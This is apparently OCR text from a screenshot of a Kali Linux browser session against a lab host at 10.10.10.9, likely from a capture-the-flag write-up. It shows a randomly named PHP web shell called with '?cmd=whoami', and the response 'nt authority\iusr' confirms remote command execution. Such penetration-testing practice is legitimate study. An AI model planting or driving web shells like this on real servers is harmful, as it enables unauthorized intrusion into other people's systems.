 Applicati... Places Firefox E... Sep 18 22:21 1
Mozilla Firefox
10.10.10.9/changelog.txt × 10.10.10.9/dixuSOspsOUU.p × +
10.10.10.9/dixuSOspsOUU.php?cmd=whoami
http://10.10.10.9/changelog.txt
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
nt authority\iusr nt authority\iusr